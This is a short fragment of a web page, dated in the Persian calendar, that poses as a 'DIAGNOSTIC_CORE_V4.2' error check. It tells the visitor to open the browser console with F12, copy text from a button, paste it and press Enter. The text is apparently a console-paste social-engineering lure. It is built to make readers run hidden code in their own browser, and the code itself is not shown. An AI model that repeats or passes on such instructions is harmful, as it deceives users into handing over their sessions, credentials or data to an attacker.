
19 اردیبهشت 1405
panamedgod
0
DIAGNOSTIC_CORE_V4.2
Identification of
Error polling for
allowance:
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
.
and press
ENTER